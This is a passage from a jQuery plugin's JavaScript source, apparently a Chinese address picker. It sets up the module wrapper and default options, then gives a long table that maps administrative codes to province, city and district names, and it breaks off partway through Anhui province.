 * Released under the MIT license
 *
 * Date: 2018-12-01T09:59:25.126Z
 */

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
        typeof define === 'function' && define.amd ? define(['jquery'], factory) :
            (factory(global.jQuery));
}(this, (function ($) { 'use strict';

    $ = $ && $.hasOwnProperty('default') ? $['default'] : $;

    function _classCallCheck(instance, Constructor) {
        if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
        }
    }

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    var DEFAULTS = {
        // Selects the districts automatically.
        // 0 -> Disable autoselect
        // 1 -> Autoselect province only
        // 2 -> Autoselect province and city only
        // 3 -> Autoselect all (province, city and district)
        autoselect: 0,
        // Show placeholder.
        placeholder: true,
        // Select value. Options: 'name' and 'code'
        valueType: 'name',
        // Defines the initial value of province.
        province: '—— 省 ——',
        // Defines the initial value of city.
        city: '—— 市 ——',
        // Defines the initial value of district.
        district: '—— 区 ——'
    };

    var DISTRICTS = {
        100000: {
            110000: '北京市',
            120000: '天津市',
            130000: '河北省',
            140000: '山西省',
            150000: '内蒙古自治区',
            210000: '辽宁省',
            220000: '吉林省',
            230000: '黑龙江省',
            310000: '上海市',
            320000: '江苏省',
            330000: '浙江省',
            340000: '安徽省',
            350000: '福建省',
            360000: '江西省',
            370000: '山东省',
            410000: '河南省',
            420000: '湖北省',
            430000: '湖南省',
            440000: '广东省',
            450000: '广西壮族自治区',
            460000: '海南省',
            500000: '重庆市',
            510000: '四川省',
            520000: '贵州省',
            530000: '云南省',
            540000: '西藏自治区',
            610000: '陕西省',
            620000: '甘肃省',
            630000: '青海省',
            640000: '宁夏回族自治区',
            650000: '新疆维吾尔自治区',
            710000: '台湾省',
            810000: '香港特别行政区',
            820000: '澳门特别行政区'
        },
        110000: {
            110100: '北京城区'
        },
        110100: {
            110101: '东城区',
            110102: '西城区',
            110105: '朝阳区',
            110106: '丰台区',
            110107: '石景山区',
            110108: '海淀区',
            110109: '门头沟区',
            110111: '房山区',
            110112: '通州区',
            110113: '顺义区',
            110114: '昌平区',
            110115: '大兴区',
            110116: '怀柔区',
            110117: '平谷区',
            110118: '密云区',
            110119: '延庆区'
        },
        120000: {
            120100: '天津城区'
        },
        120100: {
            120101: '和平区',
            120102: '河东区',
            120103: '河西区',
            120104: '南开区',
            120105: '河北区',
            120106: '红桥区',
            120110: '东丽区',
            120111: '西青区',
            120112: '津南区',
            120113: '北辰区',
            120114: '武清区',
            120115: '宝坻区',
            120116: '滨海新区',
            120117: '宁河区',
            120118: '静海区',
            120119: '蓟州区'
        },
        130000: {
            130100: '石家庄市',
            130200: '唐山市',
            130300: '秦皇岛市',
            130400: '邯郸市',
            130500: '邢台市',
            130600: '保定市',
            130700: '张家口市',
            130800: '承德市',
            130900: '沧州市',
            131000: '廊坊市',
            131100: '衡水市'
        },
        130100: {
            130102: '长安区',
            130104: '桥西区',
            130105: '新华区',
            130107: '井陉矿区',
            130108: '裕华区',
            130109: '藁城区',
            130110: '鹿泉区',
            130111: '栾城区',
            130121: '井陉县',
            130123: '正定县',
            130125: '行唐县',
            130126: '灵寿县',
            130127: '高邑县',
            130128: '深泽县',
            130129: '赞皇县',
            130130: '无极县',
            130131: '平山县',
            130132: '元氏县',
            130133: '赵县',
            130181: '辛集市',
            130183: '晋州市',
            130184: '新乐市'
        },
        130200: {
            130202: '路南区',
            130203: '路北区',
            130204: '古冶区',
            130205: '开平区',
            130207: '丰南区',
            130208: '丰润区',
            130209: '曹妃甸区',
            130223: '滦县',
            130224: '滦南县',
            130225: '乐亭县',
            130227: '迁西县',
            130229: '玉田县',
            130281: '遵化市',
            130283: '迁安市'
        },
        130300: {
            130302: '海港区',
            130303: '山海关区',
            130304: '北戴河区',
            130306: '抚宁区',
            130321: '青龙满族自治县',
            130322: '昌黎县',
            130324: '卢龙县'
        },
        130400: {
            130402: '邯山区',
            130403: '丛台区',
            130404: '复兴区',
            130406: '峰峰矿区',
            130407: '肥乡区',
            130408: '永年区',
            130423: '临漳县',
            130424: '成安县',
            130425: '大名县',
            130426: '涉县',
            130427: '磁县',
            130430: '邱县',
            130431: '鸡泽县',
            130432: '广平县',
            130433: '馆陶县',
            130434: '魏县',
            130435: '曲周县',
            130481: '武安市'
        },
        130500: {
            130502: '桥东区',
            130503: '桥西区',
            130521: '邢台县',
            130522: '临城县',
            130523: '内丘县',
            130524: '柏乡县',
            130525: '隆尧县',
            130526: '任县',
            130527: '南和县',
            130528: '宁晋县',
            130529: '巨鹿县',
            130530: '新河县',
            130531: '广宗县',
            130532: '平乡县',
            130533: '威县',
            130534: '清河县',
            130535: '临西县',
            130581: '南宫市',
            130582: '沙河市'
        },
        130600: {
            130602: '竞秀区',
            130606: '莲池区',
            130607: '满城区',
            130608: '清苑区',
            130609: '徐水区',
            130623: '涞水县',
            130624: '阜平县',
            130626: '定兴县',
            130627: '唐县',
            130628: '高阳县',
            130629: '容城县',
            130630: '涞源县',
            130631: '望都县',
            130632: '安新县',
            130633: '易县',
            130634: '曲阳县',
            130635: '蠡县',
            130636: '顺平县',
            130637: '博野县',
            130638: '雄县',
            130681: '涿州市',
            130682: '定州市',
            130683: '安国市',
            130684: '高碑店市'
        },
        130700: {
            130702: '桥东区',
            130703: '桥西区',
            130705: '宣化区',
            130706: '下花园区',
            130708: '万全区',
            130709: '崇礼区',
            130722: '张北县',
            130723: '康保县',
            130724: '沽源县',
            130725: '尚义县',
            130726: '蔚县',
            130727: '阳原县',
            130728: '怀安县',
            130730: '怀来县',
            130731: '涿鹿县',
            130732: '赤城县'
        },
        130800: {
            130802: '双桥区',
            130803: '双滦区',
            130804: '鹰手营子矿区',
            130821: '承德县',
            130822: '兴隆县',
            130824: '滦平县',
            130825: '隆化县',
            130826: '丰宁满族自治县',
            130827: '宽城满族自治县',
            130828: '围场满族蒙古族自治县',
            130881: '平泉市'
        },
        130900: {
            130902: '新华区',
            130903: '运河区',
            130921: '沧县',
            130922: '青县',
            130923: '东光县',
            130924: '海兴县',
            130925: '盐山县',
            130926: '肃宁县',
            130927: '南皮县',
            130928: '吴桥县',
            130929: '献县',
            130930: '孟村回族自治县',
            130981: '泊头市',
            130982: '任丘市',
            130983: '黄骅市',
            130984: '河间市'
        },
        131000: {
            131002: '安次区',
            131003: '广阳区',
            131022: '固安县',
            131023: '永清县',
            131024: '香河县',
            131025: '大城县',
            131026: '文安县',
            131028: '大厂回族自治县',
            131081: '霸州市',
            131082: '三河市'
        },
        131100: {
            131102: '桃城区',
            131103: '冀州区',
            131121: '枣强县',
            131122: '武邑县',
            131123: '武强县',
            131124: '饶阳县',
            131125: '安平县',
            131126: '故城县',
            131127: '景县',
            131128: '阜城县',
            131182: '深州市'
        },
        140000: {
            140100: '太原市',
            140200: '大同市',
            140300: '阳泉市',
            140400: '长治市',
            140500: '晋城市',
            140600: '朔州市',
            140700: '晋中市',
            140800: '运城市',
            140900: '忻州市',
            141000: '临汾市',
            141100: '吕梁市'
        },
        140100: {
            140105: '小店区',
            140106: '迎泽区',
            140107: '杏花岭区',
            140108: '尖草坪区',
            140109: '万柏林区',
            140110: '晋源区',
            140121: '清徐县',
            140122: '阳曲县',
            140123: '娄烦县',
            140181: '古交市'
        },
        140200: {
            140202: '城区',
            140203: '矿区',
            140211: '南郊区',
            140212: '新荣区',
            140221: '阳高县',
            140222: '天镇县',
            140223: '广灵县',
            140224: '灵丘县',
            140225: '浑源县',
            140226: '左云县',
            140227: '大同县'
        },
        140300: {
            140302: '城区',
            140303: '矿区',
            140311: '郊区',
            140321: '平定县',
            140322: '盂县'
        },
        140400: {
            140402: '城区',
            140411: '郊区',
            140421: '长治县',
            140423: '襄垣县',
            140424: '屯留县',
            140425: '平顺县',
            140426: '黎城县',
            140427: '壶关县',
            140428: '长子县',
            140429: '武乡县',
            140430: '沁县',
            140431: '沁源县',
            140481: '潞城市'
        },
        140500: {
            140502: '城区',
            140521: '沁水县',
            140522: '阳城县',
            140524: '陵川县',
            140525: '泽州县',
            140581: '高平市'
        },
        140600: {
            140602: '朔城区',
            140603: '平鲁区',
            140621: '山阴县',
            140622: '应县',
            140623: '右玉县',
            140624: '怀仁县'
        },
        140700: {
            140702: '榆次区',
            140721: '榆社县',
            140722: '左权县',
            140723: '和顺县',
            140724: '昔阳县',
            140725: '寿阳县',
            140726: '太谷县',
            140727: '祁县',
            140728: '平遥县',
            140729: '灵石县',
            140781: '介休市'
        },
        140800: {
            140802: '盐湖区',
            140821: '临猗县',
            140822: '万荣县',
            140823: '闻喜县',
            140824: '稷山县',
            140825: '新绛县',
            140826: '绛县',
            140827: '垣曲县',
            140828: '夏县',
            140829: '平陆县',
            140830: '芮城县',
            140881: '永济市',
            140882: '河津市'
        },
        140900: {
            140902: '忻府区',
            140921: '定襄县',
            140922: '五台县',
            140923: '代县',
            140924: '繁峙县',
            140925: '宁武县',
            140926: '静乐县',
            140927: '神池县',
            140928: '五寨县',
            140929: '岢岚县',
            140930: '河曲县',
            140931: '保德县',
            140932: '偏关县',
            140981: '原平市'
        },
        141000: {
            141002: '尧都区',
            141021: '曲沃县',
            141022: '翼城县',
            141023: '襄汾县',
            141024: '洪洞县',
            141025: '古县',
            141026: '安泽县',
            141027: '浮山县',
            141028: '吉县',
            141029: '乡宁县',
            141030: '大宁县',
            141031: '隰县',
            141032: '永和县',
            141033: '蒲县',
            141034: '汾西县',
            141081: '侯马市',
            141082: '霍州市'
        },
        141100: {
            141102: '离石区',
            141121: '文水县',
            141122: '交城县',
            141123: '兴县',
            141124: '临县',
            141125: '柳林县',
            141126: '石楼县',
            141127: '岚县',
            141128: '方山县',
            141129: '中阳县',
            141130: '交口县',
            141181: '孝义市',
            141182: '汾阳市'
        },
        150000: {
            150100: '呼和浩特市',
            150200: '包头市',
            150300: '乌海市',
            150400: '赤峰市',
            150500: '通辽市',
            150600: '鄂尔多斯市',
            150700: '呼伦贝尔市',
            150800: '巴彦淖尔市',
            150900: '乌兰察布市',
            152200: '兴安盟',
            152500: '锡林郭勒盟',
            152900: '阿拉善盟'
        },
        150100: {
            150102: '新城区',
            150103: '回民区',
            150104: '玉泉区',
            150105: '赛罕区',
            150121: '土默特左旗',
            150122: '托克托县',
            150123: '和林格尔县',
            150124: '清水河县',
            150125: '武川县'
        },
        150200: {
            150202: '东河区',
            150203: '昆都仑区',
            150204: '青山区',
            150205: '石拐区',
            150206: '白云鄂博矿区',
            150207: '九原区',
            150221: '土默特右旗',
            150222: '固阳县',
            150223: '达尔罕茂明安联合旗'
        },
        150300: {
            150302: '海勃湾区',
            150303: '海南区',
            150304: '乌达区'
        },
        150400: {
            150402: '红山区',
            150403: '元宝山区',
            150404: '松山区',
            150421: '阿鲁科尔沁旗',
            150422: '巴林左旗',
            150423: '巴林右旗',
            150424: '林西县',
            150425: '克什克腾旗',
            150426: '翁牛特旗',
            150428: '喀喇沁旗',
            150429: '宁城县',
            150430: '敖汉旗'
        },
        150500: {
            150502: '科尔沁区',
            150521: '科尔沁左翼中旗',
            150522: '科尔沁左翼后旗',
            150523: '开鲁县',
            150524: '库伦旗',
            150525: '奈曼旗',
            150526: '扎鲁特旗',
            150581: '霍林郭勒市'
        },
        150600: {
            150602: '东胜区',
            150603: '康巴什区',
            150621: '达拉特旗',
            150622: '准格尔旗',
            150623: '鄂托克前旗',
            150624: '鄂托克旗',
            150625: '杭锦旗',
            150626: '乌审旗',
            150627: '伊金霍洛旗'
        },
        150700: {
            150702: '海拉尔区',
            150703: '扎赉诺尔区',
            150721: '阿荣旗',
            150722: '莫力达瓦达斡尔族自治旗',
            150723: '鄂伦春自治旗',
            150724: '鄂温克族自治旗',
            150725: '陈巴尔虎旗',
            150726: '新巴尔虎左旗',
            150727: '新巴尔虎右旗',
            150781: '满洲里市',
            150782: '牙克石市',
            150783: '扎兰屯市',
            150784: '额尔古纳市',
            150785: '根河市'
        },
        150800: {
            150802: '临河区',
            150821: '五原县',
            150822: '磴口县',
            150823: '乌拉特前旗',
            150824: '乌拉特中旗',
            150825: '乌拉特后旗',
            150826: '杭锦后旗'
        },
        150900: {
            150902: '集宁区',
            150921: '卓资县',
            150922: '化德县',
            150923: '商都县',
            150924: '兴和县',
            150925: '凉城县',
            150926: '察哈尔右翼前旗',
            150927: '察哈尔右翼中旗',
            150928: '察哈尔右翼后旗',
            150929: '四子王旗',
            150981: '丰镇市'
        },
        152200: {
            152201: '乌兰浩特市',
            152202: '阿尔山市',
            152221: '科尔沁右翼前旗',
            152222: '科尔沁右翼中旗',
            152223: '扎赉特旗',
            152224: '突泉县'
        },
        152500: {
            152501: '二连浩特市',
            152502: '锡林浩特市',
            152522: '阿巴嘎旗',
            152523: '苏尼特左旗',
            152524: '苏尼特右旗',
            152525: '东乌珠穆沁旗',
            152526: '西乌珠穆沁旗',
            152527: '太仆寺旗',
            152528: '镶黄旗',
            152529: '正镶白旗',
            152530: '正蓝旗',
            152531: '多伦县'
        },
        152900: {
            152921: '阿拉善左旗',
            152922: '阿拉善右旗',
            152923: '额济纳旗'
        },
        210000: {
            210100: '沈阳市',
            210200: '大连市',
            210300: '鞍山市',
            210400: '抚顺市',
            210500: '本溪市',
            210600: '丹东市',
            210700: '锦州市',
            210800: '营口市',
            210900: '阜新市',
            211000: '辽阳市',
            211100: '盘锦市',
            211200: '铁岭市',
            211300: '朝阳市',
            211400: '葫芦岛市'
        },
        210100: {
            210102: '和平区',
            210103: '沈河区',
            210104: '大东区',
            210105: '皇姑区',
            210106: '铁西区',
            210111: '苏家屯区',
            210112: '浑南区',
            210113: '沈北新区',
            210114: '于洪区',
            210115: '辽中区',
            210123: '康平县',
            210124: '法库县',
            210181: '新民市'
        },
        210200: {
            210202: '中山区',
            210203: '西岗区',
            210204: '沙河口区',
            210211: '甘井子区',
            210212: '旅顺口区',
            210213: '金州区',
            210214: '普兰店区',
            210224: '长海县',
            210281: '瓦房店市',
            210283: '庄河市'
        },
        210300: {
            210302: '铁东区',
            210303: '铁西区',
            210304: '立山区',
            210311: '千山区',
            210321: '台安县',
            210323: '岫岩满族自治县',
            210381: '海城市'
        },
        210400: {
            210402: '新抚区',
            210403: '东洲区',
            210404: '望花区',
            210411: '顺城区',
            210421: '抚顺县',
            210422: '新宾满族自治县',
            210423: '清原满族自治县'
        },
        210500: {
            210502: '平山区',
            210503: '溪湖区',
            210504: '明山区',
            210505: '南芬区',
            210521: '本溪满族自治县',
            210522: '桓仁满族自治县'
        },
        210600: {
            210602: '元宝区',
            210603: '振兴区',
            210604: '振安区',
            210624: '宽甸满族自治县',
            210681: '东港市',
            210682: '凤城市'
        },
        210700: {
            210702: '古塔区',
            210703: '凌河区',
            210711: '太和区',
            210726: '黑山县',
            210727: '义县',
            210781: '凌海市',
            210782: '北镇市'
        },
        210800: {
            210802: '站前区',
            210803: '西市区',
            210804: '鲅鱼圈区',
            210811: '老边区',
            210881: '盖州市',
            210882: '大石桥市'
        },
        210900: {
            210902: '海州区',
            210903: '新邱区',
            210904: '太平区',
            210905: '清河门区',
            210911: '细河区',
            210921: '阜新蒙古族自治县',
            210922: '彰武县'
        },
        211000: {
            211002: '白塔区',
            211003: '文圣区',
            211004: '宏伟区',
            211005: '弓长岭区',
            211011: '太子河区',
            211021: '辽阳县',
            211081: '灯塔市'
        },
        211100: {
            211102: '双台子区',
            211103: '兴隆台区',
            211104: '大洼区',
            211122: '盘山县'
        },
        211200: {
            211202: '银州区',
            211204: '清河区',
            211221: '铁岭县',
            211223: '西丰县',
            211224: '昌图县',
            211281: '调兵山市',
            211282: '开原市'
        },
        211300: {
            211302: '双塔区',
            211303: '龙城区',
            211321: '朝阳县',
            211322: '建平县',
            211324: '喀喇沁左翼蒙古族自治县',
            211381: '北票市',
            211382: '凌源市'
        },
        211400: {
            211402: '连山区',
            211403: '龙港区',
            211404: '南票区',
            211421: '绥中县',
            211422: '建昌县',
            211481: '兴城市'
        },
        220000: {
            220100: '长春市',
            220200: '吉林市',
            220300: '四平市',
            220400: '辽源市',
            220500: '通化市',
            220600: '白山市',
            220700: '松原市',
            220800: '白城市',
            222400: '延边朝鲜族自治州'
        },
        220100: {
            220102: '南关区',
            220103: '宽城区',
            220104: '朝阳区',
            220105: '二道区',
            220106: '绿园区',
            220112: '双阳区',
            220113: '九台区',
            220122: '农安县',
            220182: '榆树市',
            220183: '德惠市'
        },
        220200: {
            220202: '昌邑区',
            220203: '龙潭区',
            220204: '船营区',
            220211: '丰满区',
            220221: '永吉县',
            220281: '蛟河市',
            220282: '桦甸市',
            220283: '舒兰市',
            220284: '磐石市'
        },
        220300: {
            220302: '铁西区',
            220303: '铁东区',
            220322: '梨树县',
            220323: '伊通满族自治县',
            220381: '公主岭市',
            220382: '双辽市'
        },
        220400: {
            220402: '龙山区',
            220403: '西安区',
            220421: '东丰县',
            220422: '东辽县'
        },
        220500: {
            220502: '东昌区',
            220503: '二道江区',
            220521: '通化县',
            220523: '辉南县',
            220524: '柳河县',
            220581: '梅河口市',
            220582: '集安市'
        },
        220600: {
            220602: '浑江区',
            220605: '江源区',
            220621: '抚松县',
            220622: '靖宇县',
            220623: '长白朝鲜族自治县',
            220681: '临江市'
        },
        220700: {
            220702: '宁江区',
            220721: '前郭尔罗斯蒙古族自治县',
            220722: '长岭县',
            220723: '乾安县',
            220781: '扶余市'
        },
        220800: {
            220802: '洮北区',
            220821: '镇赉县',
            220822: '通榆县',
            220881: '洮南市',
            220882: '大安市'
        },
        222400: {
            222401: '延吉市',
            222402: '图们市',
            222403: '敦化市',
            222404: '珲春市',
            222405: '龙井市',
            222406: '和龙市',
            222424: '汪清县',
            222426: '安图县'
        },
        230000: {
            230100: '哈尔滨市',
            230200: '齐齐哈尔市',
            230300: '鸡西市',
            230400: '鹤岗市',
            230500: '双鸭山市',
            230600: '大庆市',
            230700: '伊春市',
            230800: '佳木斯市',
            230900: '七台河市',
            231000: '牡丹江市',
            231100: '黑河市',
            231200: '绥化市',
            232700: '大兴安岭地区'
        },
        230100: {
            230102: '道里区',
            230103: '南岗区',
            230104: '道外区',
            230108: '平房区',
            230109: '松北区',
            230110: '香坊区',
            230111: '呼兰区',
            230112: '阿城区',
            230113: '双城区',
            230123: '依兰县',
            230124: '方正县',
            230125: '宾县',
            230126: '巴彦县',
            230127: '木兰县',
            230128: '通河县',
            230129: '延寿县',
            230183: '尚志市',
            230184: '五常市'
        },
        230200: {
            230202: '龙沙区',
            230203: '建华区',
            230204: '铁锋区',
            230205: '昂昂溪区',
            230206: '富拉尔基区',
            230207: '碾子山区',
            230208: '梅里斯达斡尔族区',
            230221: '龙江县',
            230223: '依安县',
            230224: '泰来县',
            230225: '甘南县',
            230227: '富裕县',
            230229: '克山县',
            230230: '克东县',
            230231: '拜泉县',
            230281: '讷河市'
        },
        230300: {
            230302: '鸡冠区',
            230303: '恒山区',
            230304: '滴道区',
            230305: '梨树区',
            230306: '城子河区',
            230307: '麻山区',
            230321: '鸡东县',
            230381: '虎林市',
            230382: '密山市'
        },
        230400: {
            230402: '向阳区',
            230403: '工农区',
            230404: '南山区',
            230405: '兴安区',
            230406: '东山区',
            230407: '兴山区',
            230421: '萝北县',
            230422: '绥滨县'
        },
        230500: {
            230502: '尖山区',
            230503: '岭东区',
            230505: '四方台区',
            230506: '宝山区',
            230521: '集贤县',
            230522: '友谊县',
            230523: '宝清县',
            230524: '饶河县'
        },
        230600: {
            230602: '萨尔图区',
            230603: '龙凤区',
            230604: '让胡路区',
            230605: '红岗区',
            230606: '大同区',
            230621: '肇州县',
            230622: '肇源县',
            230623: '林甸县',
            230624: '杜尔伯特蒙古族自治县'
        },
        230700: {
            230702: '伊春区',
            230703: '南岔区',
            230704: '友好区',
            230705: '西林区',
            230706: '翠峦区',
            230707: '新青区',
            230708: '美溪区',
            230709: '金山屯区',
            230710: '五营区',
            230711: '乌马河区',
            230712: '汤旺河区',
            230713: '带岭区',
            230714: '乌伊岭区',
            230715: '红星区',
            230716: '上甘岭区',
            230722: '嘉荫县',
            230781: '铁力市'
        },
        230800: {
            230803: '向阳区',
            230804: '前进区',
            230805: '东风区',
            230811: '郊区',
            230822: '桦南县',
            230826: '桦川县',
            230828: '汤原县',
            230881: '同江市',
            230882: '富锦市',
            230883: '抚远市'
        },
        230900: {
            230902: '新兴区',
            230903: '桃山区',
            230904: '茄子河区',
            230921: '勃利县'
        },
        231000: {
            231002: '东安区',
            231003: '阳明区',
            231004: '爱民区',
            231005: '西安区',
            231025: '林口县',
            231081: '绥芬河市',
            231083: '海林市',
            231084: '宁安市',
            231085: '穆棱市',
            231086: '东宁市'
        },
        231100: {
            231102: '爱辉区',
            231121: '嫩江县',
            231123: '逊克县',
            231124: '孙吴县',
            231181: '北安市',
            231182: '五大连池市'
        },
        231200: {
            231202: '北林区',
            231221: '望奎县',
            231222: '兰西县',
            231223: '青冈县',
            231224: '庆安县',
            231225: '明水县',
            231226: '绥棱县',
            231281: '安达市',
            231282: '肇东市',
            231283: '海伦市'
        },
        232700: {
            232701: '加格达奇区',
            232721: '呼玛县',
            232722: '塔河县',
            232723: '漠河县'
        },
        310000: {
            310100: '上海城区'
        },
        310100: {
            310101: '黄浦区',
            310104: '徐汇区',
            310105: '长宁区',
            310106: '静安区',
            310107: '普陀区',
            310109: '虹口区',
            310110: '杨浦区',
            310112: '闵行区',
            310113: '宝山区',
            310114: '嘉定区',
            310115: '浦东新区',
            310116: '金山区',
            310117: '松江区',
            310118: '青浦区',
            310120: '奉贤区',
            310151: '崇明区'
        },
        320000: {
            320100: '南京市',
            320200: '无锡市',
            320300: '徐州市',
            320400: '常州市',
            320500: '苏州市',
            320600: '南通市',
            320700: '连云港市',
            320800: '淮安市',
            320900: '盐城市',
            321000: '扬州市',
            321100: '镇江市',
            321200: '泰州市',
            321300: '宿迁市'
        },
        320100: {
            320102: '玄武区',
            320104: '秦淮区',
            320105: '建邺区',
            320106: '鼓楼区',
            320111: '浦口区',
            320113: '栖霞区',
            320114: '雨花台区',
            320115: '江宁区',
            320116: '六合区',
            320117: '溧水区',
            320118: '高淳区'
        },
        320200: {
            320205: '锡山区',
            320206: '惠山区',
            320211: '滨湖区',
            320213: '梁溪区',
            320214: '新吴区',
            320281: '江阴市',
            320282: '宜兴市'
        },
        320300: {
            320302: '鼓楼区',
            320303: '云龙区',
            320305: '贾汪区',
            320311: '泉山区',
            320312: '铜山区',
            320321: '丰县',
            320322: '沛县',
            320324: '睢宁县',
            320381: '新沂市',
            320382: '邳州市'
        },
        320400: {
            320402: '天宁区',
            320404: '钟楼区',
            320411: '新北区',
            320412: '武进区',
            320413: '金坛区',
            320481: '溧阳市'
        },
        320500: {
            320505: '虎丘区',
            320506: '吴中区',
            320507: '相城区',
            320508: '姑苏区',
            320509: '吴江区',
            320581: '常熟市',
            320582: '张家港市',
            320583: '昆山市',
            320585: '太仓市'
        },
        320600: {
            320602: '崇川区',
            320611: '港闸区',
            320612: '通州区',
            320621: '海安县',
            320623: '如东县',
            320681: '启东市',
            320682: '如皋市',
            320684: '海门市'
        },
        320700: {
            320703: '连云区',
            320706: '海州区',
            320707: '赣榆区',
            320722: '东海县',
            320723: '灌云县',
            320724: '灌南县'
        },
        320800: {
            320803: '淮安区',
            320804: '淮阴区',
            320812: '清江浦区',
            320813: '洪泽区',
            320826: '涟水县',
            320830: '盱眙县',
            320831: '金湖县'
        },
        320900: {
            320902: '亭湖区',
            320903: '盐都区',
            320904: '大丰区',
            320921: '响水县',
            320922: '滨海县',
            320923: '阜宁县',
            320924: '射阳县',
            320925: '建湖县',
            320981: '东台市'
        },
        321000: {
            321002: '广陵区',
            321003: '邗江区',
            321012: '江都区',
            321023: '宝应县',
            321081: '仪征市',
            321084: '高邮市'
        },
        321100: {
            321102: '京口区',
            321111: '润州区',
            321112: '丹徒区',
            321181: '丹阳市',
            321182: '扬中市',
            321183: '句容市'
        },
        321200: {
            321202: '海陵区',
            321203: '高港区',
            321204: '姜堰区',
            321281: '兴化市',
            321282: '靖江市',
            321283: '泰兴市'
        },
        321300: {
            321302: '宿城区',
            321311: '宿豫区',
            321322: '沭阳县',
            321323: '泗阳县',
            321324: '泗洪县'
        },
        330000: {
            330100: '杭州市',
            330200: '宁波市',
            330300: '温州市',
            330400: '嘉兴市',
            330500: '湖州市',
            330600: '绍兴市',
            330700: '金华市',
            330800: '衢州市',
            330900: '舟山市',
            331000: '台州市',
            331100: '丽水市'
        },
        330100: {
            330102: '上城区',
            330103: '下城区',
            330104: '江干区',
            330105: '拱墅区',
            330106: '西湖区',
            330108: '滨江区',
            330109: '萧山区',
            330110: '余杭区',
            330111: '富阳区',
            330112: '临安区',
            330122: '桐庐县',
            330127: '淳安县',
            330182: '建德市'
        },
        330200: {
            330203: '海曙区',
            330205: '江北区',
            330206: '北仑区',
            330211: '镇海区',
            330212: '鄞州区',
            330213: '奉化区',
            330225: '象山县',
            330226: '宁海县',
            330281: '余姚市',
            330282: '慈溪市'
        },
        330300: {
            330302: '鹿城区',
            330303: '龙湾区',
            330304: '瓯海区',
            330305: '洞头区',
            330324: '永嘉县',
            330326: '平阳县',
            330327: '苍南县',
            330328: '文成县',
            330329: '泰顺县',
            330381: '瑞安市',
            330382: '乐清市'
        },
        330400: {
            330402: '南湖区',
            330411: '秀洲区',
            330421: '嘉善县',
            330424: '海盐县',
            330481: '海宁市',
            330482: '平湖市',
            330483: '桐乡市'
        },
        330500: {
            330502: '吴兴区',
            330503: '南浔区',
            330521: '德清县',
            330522: '长兴县',
            330523: '安吉县'
        },
        330600: {
            330602: '越城区',
            330603: '柯桥区',
            330604: '上虞区',
            330624: '新昌县',
            330681: '诸暨市',
            330683: '嵊州市'
        },
        330700: {
            330702: '婺城区',
            330703: '金东区',
            330723: '武义县',
            330726: '浦江县',
            330727: '磐安县',
            330781: '兰溪市',
            330782: '义乌市',
            330783: '东阳市',
            330784: '永康市'
        },
        330800: {
            330802: '柯城区',
            330803: '衢江区',
            330822: '常山县',
            330824: '开化县',
            330825: '龙游县',
            330881: '江山市'
        },
        330900: {
            330902: '定海区',
            330903: '普陀区',
            330921: '岱山县',
            330922: '嵊泗县'
        },
        331000: {
            331002: '椒江区',
            331003: '黄岩区',
            331004: '路桥区',
            331022: '三门县',
            331023: '天台县',
            331024: '仙居县',
            331081: '温岭市',
            331082: '临海市',
            331083: '玉环市'
        },
        331100: {
            331102: '莲都区',
            331121: '青田县',
            331122: '缙云县',
            331123: '遂昌县',
            331124: '松阳县',
            331125: '云和县',
            331126: '庆元县',
            331127: '景宁畲族自治县',
            331181: '龙泉市'
        },
        340000: {
            340100: '合肥市',
            340200: '芜湖市',
            340300: '蚌埠市',
            340400: '淮南市',
            340500: '马鞍山市',
            340600: '淮北市',
            340700: '铜陵市',
            340800: '安庆市',
            341000: '黄山市',
            341100: '滁州市',
            341200: '阜阳市',
            341300: '宿州市',
            341500: '六安市',
            341600: '亳州市',
            341700: '池州市',
            341800: '宣城市'
        },
        340100: {
            340102: '瑶海区',
            340103: '庐阳区',
            340104: '蜀山区',
            340111: '包河区',
            340121: '长丰县',
            340122: '肥东县',
            340123: '肥西县',
            340124: '庐江县',
            340181: '巢湖市'
        },
        340200: {
            340202: '镜湖区',
            340203: '弋江区',
            340207: '鸠江区',
            340208: '三山区',
            340221: '芜湖县',
            340222: '繁昌县',
            340223: '南陵县',
            340225: '无为县'
        },
        340300: {
            340302: '龙子湖区',
            340303: '蚌山区',
            340304: '禹会区',
            340311: '淮上区',
            340321: '怀远县',
            340322: '五河县',
            340323: '固镇县'
        },
        340400: {
            340402: '大通区',
            340403: '田家庵区',
            340404: '谢家集区',
            340405: '八公山区',
            340406: '潘集区',
            340421: '凤台县',
            340422: '寿县'
        },
        340500: {
            340503: '花山区',
            340504: '雨山区',
            340506: '博望区',
            340521: '当涂县',
            340522: '含山县',
            340523: '和县'
        },
        340600: {
            340602: '杜集区',
            340603: '相山区',
            340604: '烈山区',
            340621: '濉溪县'
        },
        340700: {
            340705: '铜官区',
            340706: '义安区',
            340711: '郊区',
            340722: '枞阳县'
        },
        340800: {
            340802: '迎江区',
            340803: '大观区',
            340811: '宜秀区',
            340822: '怀宁县',
            340824: '潜山县',
            340825: '太湖县',
            340826: '宿松县',
            340827: '望江县',
            340828: '岳西县',
            340881: '桐城市'
        },
        341000: {
            341002: '屯溪区',
            341003: '黄山区',
            341004: '徽州区',
            341021: '歙县',
            341022: '休宁县',
            341023: '黟县',
            341024: '祁门县'
        },
        341100: {
            341102: '琅琊区',
            341103: '南谯区',
            341122: '来安县',
            341124: '全椒县',
            341125: '定远县',
            341126: '凤阳县',
            341181: '天长市',
            341182: '明光市'
        },
        341200: {
            341202: '颍州区',
            341203: '颍东区',
            341204: '颍泉区',
            341221: '临泉县',
            341222: '太和县',
            341225: '阜南县',
            341226: '颍上县',
            341282: '界首市'
        },
        341300: {
            341302: '埇桥区',
            341321: '砀山县',
            341322: '萧县',
            341323: '灵璧县',
            341324: '泗县'
        },
        341500: {
            341502: '金安区',
            341503: '裕安区',
            341504: '叶集区',
            341522: '霍邱县',
            341523: '舒城县',
            341524: '金寨县',
            341525: '霍山县'
        },
        341600: {
            341602: '谯城区',
            341621: '涡阳县',
            341622: '蒙城县',
            341623: '利辛县'
        },
        341700: {
            341702: '贵池区',
            341721: '东至县',
            341722: '石台县',
            341723: '青阳县'
        },
        341800: {
